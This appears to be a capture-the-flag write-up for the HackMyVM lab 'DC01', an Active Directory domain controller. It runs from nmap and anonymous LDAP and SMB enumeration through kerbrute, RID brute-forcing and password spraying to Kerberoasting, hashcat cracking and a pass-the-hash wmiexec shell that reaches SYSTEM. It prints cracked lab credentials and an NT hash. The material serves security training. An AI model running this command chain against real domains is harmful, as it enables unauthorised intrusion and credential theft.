Machine: https://hackmyvm.eu/machines/machine.php?vm=DC01
Setup
- We need to import the machine to VirtualBox (doesn’t works on VMware), and set the network at bridged
Result
Enumeration 1
Getting IP
- We can use arp-scan to get the ARP tables with the machine’s IP
arp-scan -I ens33 --localnet --ignoredupsPort Scanning
- Enumerating open ports and service with his versions using nmap
nmap -p- -sS -n -Pn --min-rate 5000 192.168.1.39

nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49671,49706,49727 -sCV -n -Pn --min-rate 5000 192.168.1.39 -oN Targeted -oX Targeted.xmlResult

- In order to get a better view we can convert xml to html using xsltproc
xsltproc Targeted.xml -o Targeted.htmlResult

Domain: SOUPEDECODE.LOCAL
NetBIOS name: DC01
LDAP

- lets try to get all available information without valid credentials using ldapsearch, but we can enumerate without credentials
ldapsearch -H ldap://SOUPEDECODE.LOCAL -x -s base

ldapsearch -H ldap://SOUPEDECODE.LOCAL -x -b 'DC=SOUPEDECODE,DC=LOCAL'Result
DNS

- We can try a DNS tansfer in order to get more info, but we cant
dig 192.168.1.39
dig axfr 192.168.1.39Result
Kerberos

- lets try to brute force some usernames using kerbrute
kerbrute_linux_amd64 userenum --dc SOUPEDECODE.LOCAL -d SOUPEDECODE.LOCAL -t 100 /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txtResult

- Now we have a valid user names, so we can try, for example, impacket-GetNPUsers, but the users don’t have
UF_DONT_REQUIRE_PREAUTHset
impacket-GetNPUsers "SOUPEDECODE.LOCAL/" -usersfile userListResult
SMB

- We can try to enumerate with a null session
smbclient -L //192.168.1.39 -NResult

Share: Users

- crackmapexec tells us the permissions about this shares
crackmapexec smb SOUPEDECODE.LOCAL -u 'none' -p '' --sharesResult

- I’m trying enumerate using rpcclient, but i cant
rpcclient SOUPEDECODE.LOCAL -U 'SOUPEDECODE.LOCAL\' --password ''Result
Lateral Movement
Getting Credentials

- We can use crackmapexec to perform a RID brute attack, and get some valid users
crackmapexec smb SOUPEDECODE.LOCAL -u 'none' -p '' --rid-bruteResult
At this point the IP change because i had to shut down the system.
192.168.1.39 → 192.168.1.35
- Getting and saving user list
crackmapexec smb SOUPEDECODE.LOCAL -u 'none' -p '' --rid-brute | grep -E 'SidTypeUser' | awk '{print $6}'| sed 's/SOUPEDECODE\\//g' > RIDUsers- Before test random passwords for each user we can try to match username and password in order to confirm if some username is used as password.
crackmapexec smb SOUPEDECODE.LOCAL -u RIDUsers -p RIDUsers --no-bruteResult
Valid user: ybob317:ybob317
Enumeration 2
SMB
- Using this credentials we can read this share
crackmapexec smb 192.168.1.35 -u ybob317 -p ybob317 --sharesResult
BloodHaund
- We can try dump the domain schema using bloodhaund-python but seems like DNS server is blocking us
bloodhound-python -u 'ybob317' -p 'ybob317' -c ALL -v --zip -d SOUPEDECODE.LOCAL -dc SOUPEDECODE.LOCAL -ns 192.168.1.35 --dns-tcpResult
- In order to fix this we can create a fake DNS using dnschef
sudo python3 dnschef.py --fakeip 192.168.1.35 &Result
- Now we can use this DNS instead of domain’s DNS, but for now we cant do nothing
bloodhound-python -u 'ybob317' -p 'ybob317' -c ALL -v --zip -d SOUPEDECODE.LOCAL -dc DC01 -ns 127.0.0.1Result
SPNs
Method 1

- As we have a valid user we can request a TGS using SPNs of the found users using impacket-GetUserSPNs (This is named “kerberoast attack”)
impacket-GetUserSPNs SOUPEDECODE.LOCAL/ybob317:ybob317 -request -usersfile RIDUsers | grep -v 'KDC_ERR_S_PRINCIPAL_UNKNOWN' > TGTusersMethod 2
- Instead of test all users of the user’s list we can list only the valid ones
impacket-GetUserSPNs -dc-ip 192.168.1.35 soupedecode.local/ybob317:ybob317Result
- Requesting and saving the TGS
impacket-GetUserSPNs -dc-ip 192.168.1.35 soupedecode.local/ybob317:ybob317 -outputfile UsersTGS.hashLateral Movement 2
Cracking it

- Now we can try to crack it using hashcat (because TGS are encrypted with the hash of the user)
hashcat -m 13100 TGTusers rockyou.txt --forceResult
Credentials: file_svc:Password123!!
Enumeration 3
- So lets preform the same operation, enumerate all service using this user
SMB

- Listing the permissions of this user over shares we can read “backup”
crackmapexec smb 192.168.1.35 -u 'file_svc' -p 'Password123!!' --sharesResult

- Reading the folder
crackmapexec smb 192.168.1.35 -u 'file_svc' -p 'Password123!!' --sharesResult

- This file looks quiet interesting lets open it, we have users’ hash
Result
Lateral Movement 3
Pass-The-Hash
- Testing the credentials
cat backup_extract.txt | awk -F ":" '{print $1}' > usersBackup
cat backup_extract.txt | awk -F ":" '{print $4}' > hashesBackup
crackmapexec smb 192.168.1.35 -u usersBackup -H hashesBackupResult

- Perfect we have a user with the ability of use smbexec.py WMIExec (i prefere to use this one because can move with out absolute path)
wmiexec.py SOUPEDECODE.LOCAL/'FileServer$'@192.168.1.35 -hashes ':e41da7e79a4c76dbd9cf79d1cb325559' -shell-type powershellResult


- Looks like we are admin / NT Authority system, so lets go into Administrator folder
Result